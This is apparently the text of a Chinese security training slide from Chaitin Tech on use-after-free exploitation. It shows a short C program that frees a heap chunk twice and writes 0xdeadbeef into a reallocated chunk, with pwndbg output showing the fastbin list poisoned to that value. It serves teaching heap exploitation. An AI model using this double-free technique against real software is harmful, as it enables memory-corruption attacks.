 UAF利用 – fastbin double free
长亭科技
CHAITIN
int main()
{
char *p1= malloc(0x60);
char *p2= malloc(0x60);
free(p1); // first free
free(p2);
free(p1); // double free
char *p3 = malloc(0x60);
memcpy(p3, "\xef\xbe\xad\xde", 4);
return 0;
}
pwndbg> fastbins
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0xb0c070 —▸ 0xb0c000 ◂— 0xdeadbeef
0x80: 0x0
pwndbg>